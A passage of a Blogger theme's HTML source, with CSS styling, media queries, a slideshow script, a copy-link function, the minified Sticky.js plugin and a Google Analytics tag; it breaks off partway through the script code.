.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.sidebar-wrapper .roma-widget .wid-thumb{width:100%;height:160px;margin-right:15px;overflow:hidden; margin-bottom: 10px;}
.sidebar-wrapper .roma-widget .mag-thumb{display:block;width:100%;height:160px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.sidebar-wrapper .roma-widget .wrp-titulo{overflow: hidden; width: 80%; text-align: center; margin: 0 auto; margin-top: 15px;}
.sidebar-wrapper .roma-widget .wrp-titulo a{color:#010101; font-family: "inherit", sans-serif; text-align: center; line-height: 24px!important; font-size: 16px; font-weight: 700;}
.roma-widget .wid-thumb { width: 134px; height: 89px; float: left; margin-right: 15px; overflow: hidden; }
.roma-widget .mag-thumb { display: block; width: 134px; height: 89px; transition: all .3s ease-out!important; -webkit-transition: all .3s ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; }
.roma-widget .wrp-titulo { font: normal normal 15px; margin: 0 0 5px; overflow: hidden; }
.roma-widget .wrp-titulo a { font-family: "inherit", sans-serif; text-align: center; line-height: 22px!important; font-size: 16px; font-weight: 700; }
.roma-widget .wrp-titulo a:hover{color:#006046}
ul.post-nav{background-color:#fff;overflow:hidden;display:flex;flex-direction:row-reverse;margin:0 -5px;}
.post-nav li{padding:0;display:inline-block;width:100%;border:1px solid #d7d7d7;border-radius:5px;margin: 0 5px;}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:13px 10px;}
.post-nav li a:hover{color:#006046}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:14px}
ul.post-nav span{font-weight:400}
.post-nav .next{text-align:right;}
#footer-wrapper{background:#fff;}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:20px 0}
.sect-left{display:inline-block;float:left;width:31.800%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left h2 {color: #222222; font: 700 14px "inherit", sans-serif; display: inline-block; -webkit-flex: 0 auto; -ms-flex: 0 auto; flex: 0 auto; margin: 0; padding: 0 20px; text-transform: uppercase; font-size: 1rem; font-weight: 700; white-space: nowrap;}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#000}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#006046}
.footer-wrapper{color: #222; display: block; padding: 15px; border-top: 1px solid #eee; overflow: hidden;}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#000}
.footer-wrapper .copyright a:hover{color:#006046}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#000}
.footer-wrapper #social-footer ul li a:hover{color:#006046}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#006046}
#social-footer .facebook:before{content:"\f082"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .whatsapp:before{content:"\f232"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f144"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tiktok:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#006046}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#000;}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#006046}
#back-to-top{background-color:#fff;color:#000!important;border:1px solid #bbb;padding:7px 9px;font-size:20px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:none;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:15px;right:50px;z-index:9999}
.blog-posts {display: grid; grid: auto / auto auto auto auto; margin: -10px -10px 5px;}
/* Top Navigation */
.logo-top img {margin-top: 15px; float: left; height: 40px; width: auto; margin-right: 10px;}
.date-top {display: inline; float: right; font-size: 13px;}
.ucapan-selamat {display: none; float: right; font-size: 13px; text-transform: capitalize;}
@media only screen and (max-width: 650px) {
.logo-top img {margin-top: 18px; height: 35px;}
.date-top {display: none;}
.ucapan-selamat {display: inline; font-size: 11px;}
}
/* Product Slideshow */
.slideshow-container {box-sizing: border-box; position: relative; width: 100%; height: 350px; margin: 0 0 20px; background: #ddd;}
.mySlides {display: none;}
.mySlides img {width: 100%; height: 350px; object-fit: cover; object-position: top; filter: brightness(55%);}
.mySlides .text a {font-size: 40px; color: #fff; position: absolute; bottom: 30px; padding: 0 20px; font-weight: bold; line-height: 1.2; animation: slidein 0.5s ease-in-out;}
.mySlides .text span {display: block; width: fit-content; font-size: 17px; line-height: 2.2; padding: 0 15px; border-radius: 50px; background: #006046; color: #ffea02; margin: 10px 0 0; text-align: center;}
.prev-btn, .next-btn {position: absolute; top: 50%; width: auto; padding: 0 20px; margin-top: -15px; color: #fff; font-size: 30px; user-select: none; cursor: pointer;}
.next-btn {right: 0;}
.prev-btn:hover, .next-btn:hover {color: #fff;}
.slide-dot {position: absolute; right: 20px; bottom: 25px; z-index: 99;}
.dot {height: 10px; width: 10px; border-radius: 50px; margin: 0 0 0 2px; background-color: #fff; display: inline-block;}
.slideshow-container .active {background-color: #ffea02; width: 20px;}
@media only screen and (max-width: 650px) {
.slideshow-container {height: 300px;}
.mySlides img {height: 300px;}
.mySlides .text a {width: 75%; font-size: 26px; bottom: 25px;}
.slide-dot {position: absolute; right: 20px; bottom: 30px;}
.mySlides .text span {font-size: 14px;}
.prev-btn, .next-btn {top: 45%; font-size: 25px;}
}
@keyframes slidein {
0% {margin-left: 20px; opacity: 0;}
100% {margin-left: 0; opacity: 1;}
}
/* Product Menu */
.p-menu {display: grid; grid-template-columns: repeat(6, 1fr); grid-gap: 20px; margin: 0 0 20px;}
.p-menu a {background: #fff; overflow: hidden; white-space: nowrap; word-wrap: normal; text-overflow: ellipsis; padding: 0 10px 0 0; color: #000; font-weight: bold;}
.p-menu img {width: 50px; height: 50px; overflow: hidden; object-fit: cover; vertical-align: middle; object-position: left; margin-right: 10px;}
@media only screen and (max-width: 650px) {
.p-menu {grid-template-columns: repeat(3, 1fr); overflow-x: scroll; grid-gap: 10px;}
.p-menu a {min-width: 160px; font-weight: normal;}
.p-menu img {width: 45px; height: 45px;}
.ml-20 {margin-left: 20px;}
.mr-20 {border-right: 20px solid #eee;}
}
/* Anchor Title */
.anchor {padding: 0 0 20px;}
.anchor .fa {color: #006046;}
.anchor a {float: right; font-size: 12px; font-weight: normal;}
.anchor a:hover {color: #000;}
@media only screen and (max-width: 650px) {.anchor {padding: 0 20px 20px;}}
/* Copy Button */
.copy-btn {display: block; border: 1px solid; text-align: center; font-weight: bold; padding: 10px; border-radius: 50px; margin: 25px 0;}
.copy-form {height: 0; width: 120%; opacity: 0; position: absolute;}
/* Quiz Container */
#container-quiz {width: 100% auto; margin: 0; overflow: auto; padding: 0;}
#container-quiz h3 {margin: 15px 0; color: #5e5e5e;}
#container-quiz input[type="submit"] {font-family: 'Onest',sans-serif; font-size: 16px; background: #f5f5f5; color: #5e5e5e; padding: 10px 12px; cursor: pointer; border-radius: 5px; border: 1px solid #bbb; width: 100%; text-align: center; font-weight: bold; margin-top: 25px;}
#results-quiz {margin-top: 20px;}
#results-quiz h3 {background: none; border: 1px solid #bbb; border-left: 5px solid #bbb; padding: 10px; color: #5e5e5e; border-radius: 5px;}
/* Purchase Pop Up */
.popup {position: fixed; opacity: 0; bottom: -50%; max-width: 200px; left: 0; right: 0; margin: 0 0 0 50px; padding: 18px 20px 20px; background: #fff; box-shadow: 0 4px 30px 2px rgb(0 0 0 / 40%); border-radius: 10px; animation: slideup 5s ease-in-out; z-index: 9999;}
.popup h3 {margin: 0; font-size: 16px;}
.popup p {margin: 0 0 10px; font-size: 13px; color: #5e5e5e;}
.popup a {display: inline-block; background: #006046; color: #ffea02; padding: 0 15px; line-height: 2.5; border-radius: 50px; font-size: 12px; text-transform: uppercase; font-weight: bold;}
@media only screen and (max-width: 650px) {.popup {margin: 0 auto; text-align: center;}}
@keyframes slideup {
0% {bottom: 0; opacity: 0;}
10% {bottom: 10%; opacity: 1;}
50% {bottom: 10%; opacity: 1;}
90% {bottom: 10%; opacity: 1;}
100% {bottom: 0; opacity: 0;}
}
#gtx-trans{display:none!important;}

--></style>
<style id='template-skin-1' type='text/css'><!--
/* Layout Dashboard */
body#layout {padding: 20px 0 0;}
body#layout div.layout-title {overflow: hidden; white-space: nowrap;word-wrap: normal;text-overflow: ellipsis;}
body#layout .row {width: 900px;}
body#layout #outer-wrapper{padding:0;width:900px}
body#layout .section h4{color:#333!important;margin:0;}
body#layout .theme-opt{overflow:hidden; display: block!important;}
body#layout #option{overflow:hidden; display:block}
body#layout #option h4{font-size:16px;padding:4px 0 8px}
body#layout #option .widget{float:left;width:20%}
body#layout #option .widget.locked-widget .widget-content{background-color: #ff7575 !important;border-color: #840000 !important;color: #fff !important;}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:100%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{display:block;float:left;width:60%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{display:block;float:right;width:40%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28.65%;float:left}
body#layout #social-footer{width:28.7%;float:right}
body#layout #unwanted{display:none!important}
#layout:before {content: 'Property by ThemeXpose.com'; text-transform: uppercase; font-size: 15px; color: #999; margin: 0 0 20px 0; display: inline-block; font-weight: 700; padding: 20px; font-family: sans-serif; border: 2px dashed #FD856E;}
--></style>
<style type='text/css'>
/* Responsive Design */
@media only screen and (max-width: 1099px) {
.row{width:960px} 
.ads-post .widget,.home-ad .widget{max-width:100%}
.related li{width:30.55%;}
#back-to-top {font-size: 15px;padding:6px 8px;}
.back-to-top{bottom:20px;right:15px;}
.intro li:first-child {width: 49.89%;height: 585px;margin-right: 1px;}
.post-body h2 {font-size:20px;}
.sidebar-wrapper {width: 315px; margin-bottom: 25px;}
.cloud-label-widget-content span a {padding: 7px 10px;}
.block-image {width: 100%; margin-right:0}
.uk-featured-post{margin-bottom:15px}
}

/* Portrait 979px */
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0;box-sizing:border-box}
.tm-head{padding: 0 20px;}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 25px auto 0;}
.header-ads{float:none;margin:0 auto 20px;display:none;}
.item .sidebar-wrapper{padding-top:0}
.footer-sections{padding:20px}
.sect-left{width:100%;margin-right:0;margin-bottom:15px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.header-menu{width: 50%; overflow: hidden; margin-left: 20px;}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{ background: #010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGWWaBnxiadSHtz0oC0fjCKq0EmMn4hWVV5wJLjMfjqQ9MQGMDkdh_kog_M2tLI-0CzDcQ8kEb7kEOQf45x5ewd7EJm4TVmBx02j8EoFR4xvZJF7Eesee-aQ1dZx0JhJjEe45mwjLPTHJ/s1600-r/menu2.png) no-repeat right 5px; height: 31px; line-height: 25px; padding: 2px 5px; font-size: 12px; box-sizing: border-box; margin-top: 4px;}
.selectnav{display:block}
.intro .rcp-thumb,.intro li {height: 199px;}
.intro li:first-child {width: 49.8%;height: 400px;}
.intro .widget .feat-content,.intro li:first-child .rcp-thumb {height: 400px;}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 20px 20px;}
.label,.search-query{padding:0 20px 20px;}
}

/* Portrait 800px */
@media only screen and (max-width: 800px) {
.blog-posts {grid: auto / auto auto; margin: -10px 0 5px}
.block-image .thumb,.block-image a{height:200px}
.item .post {padding: 35px 20px 30px;}
.static_page .post {padding: 30px 20px 20px;}
.index .post {margin: 10px 20px;}
.index .post-outer {width: 100%;float: none;margin-right: 0px;} 
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}

/* Landscape 767px */
@media only screen and (max-width: 767px) {
.row{width:100%;}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGWWaBnxiadSHtz0oC0fjCKq0EmMn4hWVV5wJLjMfjqQ9MQGMDkdh_kog_M2tLI-0CzDcQ8kEb7kEOQf45x5ewd7EJm4TVmBx02j8EoFR4xvZJF7Eesee-aQ1dZx0JhJjEe45mwjLPTHJ/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
}

/* Landscape 640px */
@media only screen and (max-width: 640px) {
.blog-posts {grid: auto / auto;}
.sidebar-wrapper{display: block; float:none; width:100%}
.comments{padding: 20px 20px 5px;}
.CSS_LIGHTBOX_INDEX_INFO{text-align:left!important;padding-left:10px!important;}
.resp_del{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/* Portrait 579px */
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.block-image .thumb, .block-image, .block-image a {width: 100%; margin-right: 0; float:left}
}

/* Portrait 479px */
@media only screen and (max-width: 479px) {
.tm-menu{width:25%}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.feat .primeiro-content .feat-headline a{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:150px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
}

/* Portrait 319px */
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1P_3FK2u_8DNgCVIIaZDpNXjHscdfnF56iUzlCWEapQtX0lO7ixkWOIr_-DyeU29xNLIRcuADI3zCzTBm4UvBayzU-OX-pAVEWEO8NzAroD_huzjQ-tygiJtIM_tmYff81940XxUJ6Mqu/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:200px;}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<!-- Google Script-->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg18k8dtC68pbIO11qRn_Y-LQWgBT1qzEsSv8De3-lEWRiwqrwQWWx_3OiAmMJCNttjzeyCYmFuPj5YHxOK_baHMRWKO3Z-9OqaTush_YksfsEmUf6W1hIvwRElhHAtUWYJ4eMlb6l0moh2/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<script>
//<![CDATA[
function CopyLink() {
  var copyText = document.getElementById("linkformInput");
  copyText.select();
  copyText.setSelectionRange(0, 99999)
  document.execCommand("copy");
  alert("Daftar harga berhasil disalin, siap dibagikan!");
}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
//Slideshow JS 
var timeOut = 3000;
var slideIndex = 0;
var autoOn = true;
autoSlides();

function autoSlides() {
timeOut = timeOut - 20;

if (autoOn == true && timeOut < 0) {
showSlides();
}
setTimeout(autoSlides, 20);
}

function prevSlide() {
timeOut = 3000;

var slides = document.getElementsByClassName("mySlides");
var dots = document.getElementsByClassName("dot");

for (i = 0; i < slides.length; i++) {
slides[i].style.display = "none";
dots[i].className = dots[i].className.replace(" active", "");
}
slideIndex--;

if (slideIndex > slides.length) {
slideIndex = 1
}
if (slideIndex == 0) {
slideIndex = 4
}
slides[slideIndex - 1].style.display = "block";
dots[slideIndex - 1].className += " active";
}

function showSlides() {
timeOut = 3000;

var slides = document.getElementsByClassName("mySlides");
var dots = document.getElementsByClassName("dot");

for (i = 0; i < slides.length; i++) {
slides[i].style.display = "none";
dots[i].className = dots[i].className.replace(" active", "");
}
slideIndex++;

if (slideIndex > slides.length) {
slideIndex = 1
}
slides[slideIndex - 1].style.display = "block";
dots[slideIndex - 1].className += " active";
}
//]]>
</script>
<!-- Google tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-F2WYVWVSXH'>
</script>
<script>
//<![CDATA[
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F2WYVWVSXH');
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8711481863430443734&amp;zx=35d06f0e-b36c-4b60-8f0f-929e2f04cab5' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8711481863430443734&amp;zx=35d06f0e-b36c-4b60-8f0f-929e2f04cab5' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 3;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 3;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type='text/javascript'>
          var postperpage=8;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=8')})});
 //]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return 